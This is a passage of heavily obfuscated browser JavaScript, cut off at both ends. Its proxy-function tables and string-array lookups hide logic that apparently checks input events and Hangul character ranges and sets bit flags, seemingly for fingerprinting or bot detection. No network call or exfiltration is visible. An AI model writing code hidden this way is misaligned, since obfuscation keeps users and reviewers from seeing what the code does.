_0x2e2d70[Xd['clPpf'](_0x5830cc,0xe4,Xd[Xt(0x7ef)])][Xd[Xt(0x745)](_0x4e65a9,0x111,Xd[Xt(0xac6)])](_0x479d06[Xd['xKEWi'](_0x47d776,0x115,Xt(0x184))][Xd['kCSDY'](_0x263335,0xe8,Xd[Xt(0x6cf)])],Xd[Xt(0x330)](_0x30b774,0x9a,Xd[Xt(0xa59)]))[Xd['kCSDY'](_0x76da19,0xe1,Xd[Xt(0x1b2)])];else{if(Xd[Xt(0x19e)](Xd[Xt(0x162)](Xd['KjXhp'](Xd[Xt(0x9db)](Xd['QhrOf'](Xd[Xt(0x963)](Xr(Xd[Xt(0xde1)](XF,Xd['RobBB'],0x2),0x10),Xd[Xt(0x248)](Xr,Xd[Xt(0x94)](XF,Xd[Xt(0xbcb)],0x3),0x10)),Xd[Xt(0x2fa)](Xr,Xd[Xt(0x46b)](XF,Xd[Xt(0xb1)],0x4),0x10)),Xd[Xt(0x92)](Xr,Xd['pxyBu'](XF,Xd[Xt(0x960)],0x5),0x10)),Xd[Xt(0x94)](Xr,Xd['PPxqR'](XF,Xd[Xt(0xcca)],0x6),0x10)),Xr(Xd[Xt(0x306)](XF,Xd[Xt(0x78b)],0x7),0x10)),Xd['esJoc'](Xr,Xd[Xt(0x6b5)](XF,Xd[Xt(0x36d)],0x8),0x10))+Xd[Xt(0x330)](Xr,Xd[Xt(0x7c8)](XF,'RM^I',0x9),0x10)===XD)break;}}catch(Xc){}Xu[Xt(0x140)](Xu[Xt(0xd9f)]());}}}else return Xd['LqrVA'](_0x5aff56,0x6)&&Xd[Xt(0x388)](_0x47070f,0x8);}(Xx,0x405cfa5),Xk;}(window);return ou[Xl[Xq(0x99c)](oK,0x73,Xl[Xq(0x24a)](Xj,0x4,Xq(0x9fb)))]()[oK(0xa6,Xl[Xq(0x88b)](Xj,0x6,Xq(0xf2)))](Xl[Xq(0x1a6)](oK,0xfa,Xl['bvDAe'](Xj,0x5,Xl[Xq(0x645)])))[Xl[Xq(0x519)](oK,0x73,Xl[Xq(0xcbf)](Xj,0x4,Xl['gVgQu']))]()[oK(0x108,Xl[Xq(0x437)](Xj,0xa,Xl[Xq(0x2d1)]))](ou)[Xl[Xq(0x1b3)](oK,0xa6,Xl['gfvPb'](Xj,0x6,Xl[Xq(0x2e5)]))](Xl[Xq(0xd32)](oK,0xfa,Xl['EWMeE'](Xj,0x5,'DGwr')));}(),XH(0x4,Z,0x40000,0x400,0x10000,function(){var Xq=oZ,Xl={'ueGJs':function(Xj,XV){return Xj!==XV;}};return Xl[Xq(0x999)](or,0x0);}),XH(0x0,Xs,0x4000,0x20,0x1000),(function(){var Xq=oZ,Xl={'SwfEs':function(XN,Xk){return XN>=Xk;},'mPUGR':function(XN,Xk){return XN<Xk;},'JwgYJ':function(XN,Xk){return XN-Xk;},'fqavV':function(XN,Xk){return XN+Xk;},'YIfMn':function(XN,Xk){return XN>=Xk;},'ehCtD':function(XN,Xk){return XN!==Xk;},'zGyPJ':Xq(0xc58),'cDJkg':Xq(0x7eb),'GQGfW':Xq(0x43f),'yeQTB':function(XN,Xk){return XN===Xk;},'IJzcb':'lDtWb','NHVTo':Xq(0xdd5),'snzqH':Xq(0x3ab),'AzoWt':function(XN,Xk){return XN===Xk;},'WAUoJ':function(XN,Xk,Xx){return XN(Xk,Xx);},'syKfZ':function(XN,Xk){return XN<Xk;},'WtkaZ':Xq(0x250),'ylKbq':Xq(0xca4),'uIwXs':function(XN,Xk){return XN(Xk);},'QrRmQ':'Fewtg','lyMZG':function(XN,Xk){return XN<Xk;},'kRaqc':function(XN,Xk){return XN!==Xk;},'lNFhS':function(XN,Xk){return XN>Xk;},'lCNEF':Xq(0x2bf),'WluFR':function(XN,Xk){return XN>Xk;},'seBIH':Xq(0x641),'vFCdD':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'dqZdq':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'xUEVH':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'Fpvtc':function(XN,Xk,Xx){return XN(Xk,Xx);},'oQExo':Xq(0x9f2),'ssERY':Xq(0xbfd),'ggscm':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'OEdwE':Xq(0x2b2),'bIzzV':function(XN,Xk,Xx){return XN(Xk,Xx);},'bVBSk':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'GOiwm':function(XN,Xk){return XN in Xk;},'yqerH':'PpRk','XuOhs':function(XN,Xk,Xx){return XN(Xk,Xx);},'vtiHo':Xq(0x852),'PlUPZ':Xq(0x85),'tzgVU':Xq(0x8fd),'UVlMb':function(XN,Xk,Xx){return XN(Xk,Xx);},'oAazq':Xq(0xa1),'JHpVS':Xq(0x336),'GzPwK':function(XN,Xk){return XN>Xk;},'NvsFV':function(XN,Xk,Xx){return XN(Xk,Xx);},'XRUSs':Xq(0x3c0),'BVIYO':Xq(0x54d),'fKvaE':function(XN,Xk,Xx){return XN(Xk,Xx);},'ijSuD':Xq(0x24d),'goOuQ':'gyES','camgO':function(XN,Xk){return XN!==Xk;},'SbKqs':'ExXHd','PvdmA':Xq(0x294),'YMFVD':function(XN,Xk){return XN==Xk;},'Zqnkz':function(XN,Xk){return XN<Xk;},'TijBU':function(XN,Xk){return XN<=Xk;},'Znton':function(XN,Xk){return XN<=Xk;},'GRBst':Xq(0xad7),'PowQT':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'jIfMz':function(XN,Xk,Xx){return XN(Xk,Xx);},'TrBnh':Xq(0x658),'XibHc':Xq(0xb8b),'fqwwe':Xq(0x102),'vGLDR':'M%20','SNHKB':'NvAD','lrbUu':function(XN,Xk,Xx){return XN(Xk,Xx);},'EGNke':Xq(0xc31),'YeBXO':function(XN,Xk,Xx){return XN(Xk,Xx);},'ikJdo':Xq(0xa9b),'RXxJL':Xq(0x9c0),'rvRhC':function(XN,Xk){return XN-Xk;},'wSnlg':function(XN,Xk){return XN%Xk;},'PzarP':function(XN,Xk){return XN+Xk;},'cQRIq':function(XN,Xk,Xx){return XN(Xk,Xx);},'gRVGp':Xq(0xd3f),'hxKFS':function(XN,Xk){return XN!==Xk;},'Kpmbd':'eOKCm','UsKCV':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'YVMXi':function(XN,Xk,Xx){return XN(Xk,Xx);},'OyTAg':Xq(0xacd),'NzthB':function(XN,Xk){return XN>Xk;},'ztVfL':'SiDDz','lfWEX':Xq(0x9ac),'HnoLh':Xq(0x2dd),'rkbyY':Xq(0x566),'eqkwL':Xq(0x3ae),'PJbzy':function(XN,Xk,Xx){return XN(Xk,Xx);},'OvRLB':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'PmVpf':function(XN,Xk){return XN===Xk;},'JXbEO':Xq(0x444),'qEApj':function(XN,Xk,Xx){return XN(Xk,Xx);},'odevR':function(XN,Xk,Xx){return XN(Xk,Xx);},'fARZG':'hQHPl','cqztc':Xq(0x4df),'fgZzx':Xq(0x82f),'ZrrND':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'TQwTd':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'dAySU':'zSMOC','UzFkM':'otQqF','pdLQf':function(XN,Xk){return XN(Xk);},'szDQt':Xq(0xa0d),'tDwiO':function(XN,Xk,Xx){return XN(Xk,Xx);},'eaAYV':function(XN,Xk){return XN!==Xk;},'AHmZY':Xq(0x100),'jqBSL':function(XN,Xk){return XN===Xk;},'hZZvP':Xq(0x776),'VKAdr':function(XN,Xk){return XN===Xk;},'urxno':Xq(0x821),'rpAqE':Xq(0x319),'gBFQI':function(XN,Xk){return XN in Xk;},'olyut':function(XN,Xk){return XN!==Xk;},'IliRV':'TUqtF','MwRvA':Xq(0xce6),'qYViK':Xq(0x85a),'BLGKg':Xq(0x2a5),'AHNmT':function(XN,Xk){return XN!==Xk;},'bLaeT':Xq(0xd9a),'lfNuJ':'qQLwI','HtkYa':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'kscRl':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'jDwAe':Xq(0x8f1),'nGnjF':function(XN,Xk){return XN^Xk;},'qXfOk':function(XN,Xk){return XN%Xk;},'pAacp':Xq(0xd24),'PvamI':function(XN,Xk,Xx){return XN(Xk,Xx);},'xzvcN':function(XN,Xk,Xx){return XN(Xk,Xx);},'qzbAc':function(XN,Xk,Xx){return XN(Xk,Xx);},'fklOr':Xq(0xd40),'BkvnZ':function(XN,Xk){return XN(Xk);},'CtgSA':Xq(0x90d),'kbbva':function(XN,Xk){return XN===Xk;},'bOhbd':function(XN,Xk,Xx){return XN(Xk,Xx);},'FsXHd':'r5FW','iZitf':function(XN,Xk){return XN>=Xk;},'yQixN':function(XN,Xk,Xx){return XN(Xk,Xx);},'kHDxg':Xq(0x1d0),'ZAbXF':function(XN,Xk){return XN<=Xk;},'KvEAA':function(XN,Xk){return XN===Xk;},'FZeoA':function(XN,Xk){return XN!==Xk;},'sqzuV':function(XN,Xk){return XN+Xk;},'XIfwX':function(XN,Xk){return XN(Xk);},'KtfSf':function(XN,Xk){return XN+Xk;},'jtyso':'vAKt','zFFLe':Xq(0xa3e),'QNnfN':function(XN,Xk,Xx){return XN(Xk,Xx);},'qQRkk':Xq(0x3b0),'oBtCk':function(XN,Xk,Xx){return XN(Xk,Xx);},'cauhm':Xq(0x6c7),'vXycL':function(XN,Xk,Xx){return XN(Xk,Xx);},'jzCVF':function(XN,Xk,Xx){return XN(Xk,Xx);},'HReuO':Xq(0x31e),'BSaTc':function(XN,Xk){return XN>Xk;},'xAKSK':function(XN,Xk,Xx){return XN(Xk,Xx);},'eWHFy':Xq(0x60d),'rCAoo':Xq(0x697),'rgKUG':Xq(0xc85),'zpMOW':Xq(0x7fd),'zENtt':function(XN,Xk,Xx){return XN(Xk,Xx);},'NlCHX':function(XN,Xk){return XN!==Xk;},'itCGP':Xq(0x6a6),'uUdYm':function(XN,Xk){return XN!=Xk;},'KzYuZ':function(XN,Xk){return XN<Xk;},'kqKnm':'keYLf','jkbUA':Xq(0xb47),'aqlaW':Xq(0x649),'geOeg':function(XN,Xk){return XN===Xk;},'CvhLS':'9!fZ','hifdS':Xq(0x631),'OPnmx':function(XN,Xk){return XN!=Xk;},'wFlfI':function(XN,Xk,Xx){return XN(Xk,Xx);},'NVKaz':function(XN,Xk,Xx){return XN(Xk,Xx);},'yDhyM':Xq(0x191),'YUMlQ':function(XN,Xk,Xx){return XN(Xk,Xx);},'dYbPj':function(XN,Xk,Xx){return XN(Xk,Xx);},'tlrNv':function(XN,Xk,Xx){return XN(Xk,Xx);},'UneHE':Xq(0x4e8),'XIayW':'xoWCJ','AbnuA':function(XN,Xk){return XN>=Xk;},'qaUdM':function(XN,Xk){return XN<Xk;},'Dhztb':Xq(0xb11),'cRCXq':function(XN,Xk){return XN===Xk;},'JdlDP':Xq(0xc1f),'dkrGv':Xq(0x66c),'jQSkA':function(XN,Xk){return XN/Xk;},'IVeux':function(XN,Xk){return XN/Xk;},'RSsQD':function(XN,Xk){return XN===Xk;},'YqPzl':Xq(0xbe4),'LnIQm':Xq(0xabf),'xHnhI':function(XN,Xk){return XN>Xk;},'cVjXp':function(XN,Xk){return XN!==Xk;},'SNgNA':Xq(0x5eb),'UsXRf':function(XN,Xk){return XN-Xk;},'ZHosR':function(XN,Xk,Xx){return XN(Xk,Xx);},'jOyQS':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'FwnAi':function(XN,Xk,Xx){return XN(Xk,Xx);},'kNYet':Xq(0xb94),'EdBsh':Xq(0x738),'MUqFx':'ftCw','JqHzh':function(XN,Xk,Xx,XA,XD,Xt){return XN(Xk,Xx,XA,XD,Xt);},'tMJbW':function(XN,Xk,Xx){return XN(Xk,Xx);},'wkxjR':Xq(0x2a0),'bZeGe':Xq(0x8b1),'GJbTZ':Xq(0xd35),'YCgHZ':function(XN,Xk,Xx){return XN(Xk,Xx);},'uZWBc':Xq(0x18f),'FViOF':function(XN,Xk,Xx){return XN(Xk,Xx);},'nWQZC':Xq(0x1b0),'gStLt':Xq(0x17e),'viYiy':function(XN,Xk,Xx){return XN(Xk,Xx);},'crrgH':function(XN,Xk,Xx){return XN(Xk,Xx);},'TEtFF':Xq(0xd23)},Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ,XK,XJ,XQ=Xl[Xq(0x8d5)](oK,0x11d,Xl[Xq(0x630)]);B[oK(0x11d,Xl[Xq(0x630)])]||(XQ=Xl[Xq(0x796)](oK,0xc6,Xl[Xq(0xb49)])),Xj=[[],[],[],[],[],[],[],[],[],[]],XV=function(XN){var Xk=Xq,Xx={'qohBJ':function(XA,XD){return Xl['mPUGR'](XA,XD);},'XOxNX':function(XA,XD){return Xl['JwgYJ'](XA,XD);},'WZtBq':function(XA,XD){return Xl['fqavV'](XA,XD);},'nqwFk':function(XA,XD){return XA*XD;},'xnsku':function(XA,XD){var Xt=Xv;return Xl[Xt(0xc13)](XA,XD);},'cbpdt':function(XA,XD){return Xl['ehCtD'](XA,XD);},'BFaOc':Xl[Xk(0x2af)],'iKIue':Xl[Xk(0x740)],'OSshS':function(XA,XD){var Xt=Xk;return Xl[Xt(0x338)](XA,XD);},'FIobF':function(XA,XD,Xt){return XA(XD,Xt);},'bqMtr':Xl[Xk(0xaf)],'vbsPz':function(XA,XD){var Xt=Xk;return Xl[Xt(0x4c4)](XA,XD);},'jSYGN':Xk(0x837),'ilZMh':Xl['IJzcb']};if(XN)try{if(Xl[Xk(0x73d)](Xl[Xk(0x8f2)],Xl[Xk(0x8a5)])){if(Xl[Xk(0x4ed)](XN[Xl[Xk(0xd68)](oK,0xed,Xl[Xk(0xaf)])],0x0))return;return function(XA){var XD=Xk,Xt={'eaVtc':function(Xc,Xf){return Xx['xnsku'](Xc,Xf);},'lGkaW':function(Xc,Xf){return Xx['qohBJ'](Xc,Xf);}};if(Xx[XD(0x49d)](Xx[XD(0xa34)],Xx[XD(0xb0c)])){for(var Xz=0x0;Xx[XD(0x5d2)](Xz,XN[Xx[XD(0xc45)](oK,0xed,Xx['bqMtr'])]);Xz++)try{if(Xx[XD(0x9f3)](Xx[XD(0x261)],Xx[XD(0x1d6)])){var Xu=[];for(var Xr=0x0,XF=_0x3e28b5[XD(0x8c1)];Xx[XD(0xbc0)](Xr,XF);Xr++){Xu[XD(0x140)](_0x367542[XD(0x637)](Xx['XOxNX'](Xx['WZtBq'](Xx[XD(0xac8)](_0x414bfa[XD(0x362)](Xr)['charCodeAt'](0x0),0x4),0x70),0x4)));}return Xu[XD(0x8b4)]('');}else XN[Xz](XA);}catch(Xc){}}else return Xt[XD(0x7c1)](_0x24af64,0x2)&&Xt[XD(0x56f)](_0x219a25,0x4);};}else return Xl[Xk(0x6fe)](_0x153f48,0xe)&&Xl[Xk(0x338)](_0x20c746,0x10);}catch(XA){}},Xg=function(XN,Xk,Xx,XA,XD){var Xt=Xq,Xz={'dWpiG':function(Xr,XF){return Xr%XF;},'FWTZd':function(Xr,XF){var Xc=Xv;return Xl[Xc(0xc13)](Xr,XF);},'dPOxU':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x787)](Xr,XF);}};if(Xl[Xt(0x218)]===Xl[Xt(0xbee)])return Xz[Xt(0x3b2)](_0x169efc,0x2)>0x0;else{var Xu=Xl[Xt(0xca9)](XV,XA);if(Xu)try{if(Xl[Xt(0x8a)]!=='QwdoA')XN[Xk](Xx,Xu,XD);else return Xz[Xt(0x324)](_0x4ffb82,0xa)&&Xz['dPOxU'](_0x4dc196,0xc);}catch(Xr){}}},(function(){var XN=Xq,Xk={'yoGwb':function(Xt,Xz,Xu){var Xr=Xv;return Xl[Xr(0x190)](Xt,Xz,Xu);},'cckgH':Xl[XN(0x2ef)],'RzXdI':Xl[XN(0x182)],'DxGlP':Xl['GQGfW'],'CkcKe':function(Xt,Xz){var Xu=XN;return Xl[Xu(0xbf0)](Xt,Xz);},'ezwoh':Xl[XN(0xac3)],'VyZpR':Xl[XN(0x6af)],'rYtMs':function(Xt,Xz){var Xu=XN;return Xl[Xu(0xb75)](Xt,Xz);},'NWLQp':function(Xt,Xz){var Xu=XN;return Xl[Xu(0x786)](Xt,Xz);},'ZbhFI':function(Xt,Xz,Xu){var Xr=XN;return Xl[Xr(0xce1)](Xt,Xz,Xu);},'DLwui':XN(0x521),'gAkbt':function(Xt,Xz){return Xl['TijBU'](Xt,Xz);},'MCZjA':function(Xt,Xz){return Xl['Znton'](Xt,Xz);},'FbxCR':Xl[XN(0x5d1)],'ExVCC':function(Xt,Xz,Xu,Xr,XF,Xc,Xf){var Xi=XN;return Xl[Xi(0x526)](Xt,Xz,Xu,Xr,XF,Xc,Xf);}};function Xx(Xt){var Xz=XN;if(Xk[Xz(0x394)](Xk[Xz(0x828)],Xk[Xz(0x312)])){var Xu,Xr;if(Xk[Xz(0x111)](Xt,null))return!0x1;for(Xu=0x0;Xk[Xz(0xcdc)](Xu,Xt[Xk[Xz(0xb18)](oK,0xed,Xk[Xz(0x773)])]);++Xu)if(Xr=Xt[Xk[Xz(0xb18)](oK,0x5a,Xk[Xz(0x764)])](Xu),!(Xk[Xz(0x668)](0xac00,Xr)&&Xk['gAkbt'](Xr,0xd7a3)||Xk[Xz(0x380)](0x3131,Xr)&&Xk[Xz(0x668)](Xr,0x314e)||Xk[Xz(0x380)](0x314f,Xr)&&Xk[Xz(0x668)](Xr,0x3163)))return!0x1;return!0x0;}else return _0x44a858[Xk[Xz(0xaad)](_0x3cfa5c,0xc9,Xk[Xz(0x25a)])](_0x1024cd(0x99,Xk['RzXdI']))[Xk[Xz(0xaad)](_0x5bcde6,0xed,Xk[Xz(0x773)])]>0x0;}function XA(Xt){var Xz=XN,Xu={'bxpZE':function(Xr,XF){var Xc=Xv;return Xl[Xc(0xc13)](Xr,XF);},'elspL':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x58e)](Xr,XF);},'GMYTs':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x732)](Xr,XF);},'UQYKP':function(Xr,XF){return Xl['lNFhS'](Xr,XF);},'giqFm':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x338)](Xr,XF);},'NofZs':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x4c4)](Xr,XF);},'odSPF':Xl[Xz(0x939)],'WyDpO':function(Xr,XF){var Xc=Xz;return Xl[Xc(0x305)](Xr,XF);}};if(Xl['AzoWt'](Xl['seBIH'],Xl[Xz(0x56e)])){X6+=0x1,X7+=0x1,Xl['vFCdD'](XH,0xc,Z,0x80,0x20,0x4000000,XY),Xl['dqZdq'](XH,0x8,Z,0x40000000,-0x80000000,0x8000,function(){var Xr=Xz;return Xu['GMYTs'](Xr(0xa9),Xr(0x38b))?Xu['UQYKP'](X6,0x0):Xu[Xr(0xbab)](_0x2dcc0d,0x8)&&Xu[Xr(0xc9c)](_0x36b503,0xa);}),Xl['xUEVH'](XH,0x0,Xs,0x800,0x100,0x8,function(){var Xr=Xz;return Xu['NofZs'](Xr(0x8ed),Xu[Xr(0x1c3)])?Xu['bxpZE'](_0x418d62,0x2)&&Xu[Xr(0x744)](_0x2d32d7,0x4):Xu[Xr(0x525)](X7,0x1);}),Xt=Xt||B[Xl[Xz(0x4d9)](oK,0x11a,Xl[Xz(0xa08)])],Xl[Xz(0xca9)](Xx,Xt[oK(0xbc,Xl['ssERY'])])&&(XH(0x2,Xs,0x2000000,0x8000,0x400000,XY),Xl[Xz(0x732)](typeof Xt[oK(0x7d,'W9Rw')],W)&&Xl[Xz(0x374)](XH,0xc,Z,0x4,0x40,0x40000000,XY),Xt[Xl[Xz(0x4d9)](oK,0x7d,Xl[Xz(0x7dd)])]||XH(0x9,Z,0x2000000,0x40000000,0x10000,XY),Xt[Xl[Xz(0x7f)](oK,0xb2,Xz(0xbff))]&&Xl[Xz(0x640)](XH,0xa,Xs,0x800000,0x20000,0x100000,XY));try{Xl[Xz(0x778)](oK(0xbc,Xl[Xz(0x3dd)]),Xt)||Xl[Xz(0x374)](XH,0x1,Xs,0x100,0x20,0x10000,XY),Xl[Xz(0x4ed)](oK(0x112,Xl[Xz(0x148)]),Xt[Xl[Xz(0x101)](oK,0xab,Xl[Xz(0x422)])])&&Xl[Xz(0x8a7)](XH,0x1,Xs,0x200,0x2,0x1,XY);}catch(Xr){}}else return Xu[Xz(0x4d8)](_0x3b5c6e,_0x37b180);}function XD(Xt){var Xz=XN;if(Xk[Xz(0x394)](Xk[Xz(0x8b8)],Xk[Xz(0x8b8)]))return _0x149002>=0x6&&Xk[Xz(0xcdc)](_0xab27a7,0x8);else Xk['ExVCC'](XH,0xf,Z,-0x80000000,0x80,0x20000,XY);}Xj[0x0][Xl[XN(0x416)](oK,0x72,Xl['TrBnh'])](function(Xt){var Xz=XN,Xu={'CBFVq':Xl[Xz(0xbe6)],'crTWr':function(Xr,XF){return Xr%XF;},'cVnDd':function(Xr,XF){var Xc=Xz;return Xl[Xc(0xada)](Xr,XF);},'XYVtC':function(Xr,XF){var Xc=Xz;return Xl[Xc(0x5d7)](Xr,XF);}};if(Xl['kRaqc'](Xz(0x7bb),Xl[Xz(0xb36)]))return XA(Xt);else _0xf2e592=Xu[Xz(0x96f)][_0x31677d[0x29]](_0x1078c8?_0x4084f0:!_0x482476?_0x50f46d:Xu[Xz(0x7c4)](Xu[Xz(0xdce)](_0x14291d,Xu[Xz(0xb7a)](_0x3490d7,0x1)),_0x5e6a97));}),Xj[0x6][oK(0x72,Xl[XN(0x4e1)])](function(Xt){var Xz=XN,Xu={'HzDGy':function(Xf,Xi,Xb){var XS=Xv;return Xl[XS(0x796)](Xf,Xi,Xb);},'hMGQU':Xl['oAazq'],'XXWui':Xl[Xz(0x938)],'KfCUF':function(Xf,Xi){var Xb=Xz;return Xl[Xb(0x37b)](Xf,Xi);},'SCaFn':function(Xf,Xi,Xb){return Xl['NvsFV'](Xf,Xi,Xb);},'BbUkN':Xz(0xc2d),'VAVGF':Xl[Xz(0x538)]};if(Xl[Xz(0x732)](Xz(0x54d),Xl[Xz(0x16a)])){var Xr,XF,Xc=_0x2a8c63[Xu[Xz(0x784)](_0x6d4b7c,0x10d,Xu['hMGQU'])](Xu[Xz(0x784)](_0x2a7c4d,0xf7,Xu['XXWui']));if(Xu[Xz(0x7b9)](Xc,-0x1)&&(Xr=_0x3106b6[_0x2e43c0(0x10d,Xu[Xz(0x262)])](Xu['SCaFn'](_0x21aa8a,0x116,Xu[Xz(0xa49)]),Xc),Xr>-0x1&&(XF=_0x5ed6e8[_0xddb7a1(0x10d,Xu[Xz(0x262)])](_0x3c5a3b(0x68,Xu['VAVGF']),Xr),XF>-0x1)))return _0x56c05b;}else return XD(Xt);});}()),Xd=function(XN){var Xk=Xq,Xx={'kRiau':function(XA,XD,Xt){var Xz=Xv;return Xl[Xz(0xd8c)](XA,XD,Xt);},'WhiBW':Xl['EGNke'],'wvtsk':function(XA,XD,Xt){return Xl['YeBXO'](XA,XD,Xt);},'TnUkN':Xk(0x16f),'CRHcY':function(XA,XD,Xt){var Xz=Xk;return Xl[Xz(0xce1)](XA,XD,Xt);},'pzzmk':Xl[Xk(0xceb)]};if(Xl[Xk(0x73d)](Xl[Xk(0x2f6)],Xl[Xk(0x2f6)]))return _0x21a51b(_0x41f202);else Xl[Xk(0x8a7)](XH,0x6,Z,0x10000,0x100,0x8000,function(){var XA=Xk;return Xl[XA(0xad)]!==Xl[XA(0xb5d)]?XN[Xl[XA(0x190)](oK,0xb9,Xl[XA(0xa1e)])]===XN[Xl['fKvaE'](oK,0x65,Xl[XA(0xa0e)])]&&Xl[XA(0xada)](XN[Xl['bIzzV'](oK,0x65,Xl['SNHKB'])],XN[oK(0xb9,Xl['vGLDR'])])===0x0:_0x2232c[_0x13430e(0xe4,XA(0x9ac))][Xx['kRiau'](_0x4fdb09,0x111,Xx['WhiBW'])](_0x4690d0[Xx[XA(0x770)](_0x9ac6ed,0x84,XA(0x84d))][_0x2b0453(0xe8,'83ET')],Xx[XA(0xcf5)](_0x394d99,0x64,Xx[XA(0xdb3)]))[Xx['CRHcY'](_0x5126a7,0x100,Xx[XA(0x1bb)])];});},(function(){var XN=Xq,Xk={'lRTbU':function(XA,XD){return Xl['yeQTB'](XA,XD);},'IcaQI':Xl[XN(0x150)],'MjzuS':function(XA,XD){var Xt=XN;return Xl[Xt(0x206)](XA,XD);},'mOLUR':function(XA,XD){return XA!==XD;},'lOruH':'hYJVD','dUUlv':function(XA,XD){var Xt=XN;return Xl[Xt(0x6fe)](XA,XD);},'QSKeb':function(XA,XD){return XA<XD;},'VqHPG':function(XA,XD){return XA===XD;},'CFWnL':Xl[XN(0xd8f)],'TVdcL':XN(0x474),'xbJVo':function(XA,XD){return Xl['WluFR'](XA,XD);},'hraVZ':Xl[XN(0x11a)],'IWgQI':Xl[XN(0xaa1)],'sKAGw':'hA1P','haSnZ':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0xbb6)](XA,XD,Xt);},'qyPMe':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x190)](XA,XD,Xt);},'lsDQD':Xl['rkbyY'],'ltmvp':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x416)](XA,XD,Xt);},'nmqoW':function(XA,XD){return XA===XD;},'ufLOu':XN(0x4e5),'QMjKL':function(XA,XD){var Xt=XN;return Xl[Xt(0x37b)](XA,XD);},'NjoTu':Xl[XN(0xe1)],'TBUxM':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x7d4)](XA,XD,Xt);},'MjeLd':Xl[XN(0xa08)],'haUum':function(XA,XD){var Xt=XN;return Xl[Xt(0xca9)](XA,XD);},'mBVRw':function(XA,XD,Xt,Xz,Xu,Xr,XF){var Xc=XN;return Xl[Xc(0x38a)](XA,XD,Xt,Xz,Xu,Xr,XF);},'qmhNM':function(XA,XD){return XA===XD;},'fiZVi':function(XA,XD){return XA(XD);}};if(Xl[XN(0x2e3)](Xl[XN(0xd64)],'darTx')){var Xx={'sEVLd':function(XA,XD){return XA!=XD;},'iBnZA':function(XA,XD){var Xt=XN;return Xl[Xt(0xdc6)](XA,XD);},'KtjMM':function(XA,XD){var Xt=XN;return Xl[Xt(0x1a7)](XA,XD);},'kcaKn':function(XA,XD){var Xt=XN;return Xl[Xt(0xbdd)](XA,XD);},'QpChd':function(XA,XD){return XA<XD;},'tyyOB':function(XA,XD){return XA*XD;}};return++_0x3189da,Xl[XN(0x1a7)](_0x40c11e,_0xe0a9e0)?_0x582b88:(function(){var XA=XN,XD={'XDBWY':function(Xt,Xz){var Xu=Xv;return Xx[Xu(0x27f)](Xt,Xz);},'UFfpo':function(Xt,Xz){return Xx['iBnZA'](Xt,Xz);},'WoXly':function(Xt,Xz){return Xt+Xz;},'JotOQ':function(Xt,Xz){var Xu=Xv;return Xx[Xu(0xc44)](Xt,Xz);}};return _0x40a327=_0x337d0f,_0x45a9d7++,Xx[XA(0x27f)](Xx[XA(0x9d6)](Xx[XA(0xafa)](_0x231074,_0x32b7cc)[_0x5e9d38[0x28]](_0x433b80+0xf),0xa),0x0)&&Xx[XA(0x755)](Xx[XA(0x9d6)](+new _0x3e34c3[0x16](),_0x77bf90[XA(0x7ec)][_0x1828c7[0x0]]),Xx[XA(0x85e)](_0x6acf95,0x9))?(_0x544352=!_0xf28fa9||!_0x59b080||!_0xe1a11d?_0x5e76ba:_0x23d7e1,(function(){var Xt=XA;return XD[Xt(0x57c)](XD['UFfpo'](XD['WoXly'](_0x2703cd[0x1b](_0x3aa37d[0x17],_0x4ad194[0x24])[_0x1fe423[0x2a]][_0x29fefa[0x24]],_0x30bb9b)[_0x3adda1[0x28]](0x9),0x28),0x0)?(_0x26d7ba=_0x2458c6?_0x2bdd09:_0x2bcefd,_0x3f3d89):_0x3f62ab[0x2c](XD[Xt(0x702)](_0x509f2d,_0x1bab72));}())):_0x1d67ec[0x2c](Xx[XA(0x9d6)](_0x48ce2a,_0x3fd8ba[_0x3abdf9[0x27]]));}());}else{function XA(Xt){var Xz=XN,Xu={'UkNeZ':function(Xr,XF){return Xr(XF);},'kajPB':function(Xr,XF,Xc){return Xl['cQRIq'](Xr,XF,Xc);},'GGwHA':'M%20','fDeBr':Xz(0x335),'Gpbcc':function(Xr,XF,Xc){return Xl['jIfMz'](Xr,XF,Xc);},'OMSys':Xl[Xz(0x741)],'AQJIz':function(Xr,XF){var Xc=Xz;return Xl[Xc(0xd5b)](Xr,XF);},'ZHGPm':Xl['GQGfW'],'CyYBh':function(Xr,XF,Xc){var Xf=Xz;return Xl[Xf(0x7f)](Xr,XF,Xc);}};if(Xl[Xz(0xc1b)](Xz(0x68e),Xl[Xz(0x76)]))X1+=0x1,X2+=0x1,Xl[Xz(0x374)](XH,0x5,Z,0x8,0x20,0x40,XY),Xl['UsKCV'](XH,0x1,Xs,0x1000,0x20000,0x40000,function(){var Xr=Xz;if(Xk['lRTbU'](Xk[Xr(0x287)],Xk['IcaQI']))return Xk[Xr(0x3b6)](X1,0x0);else 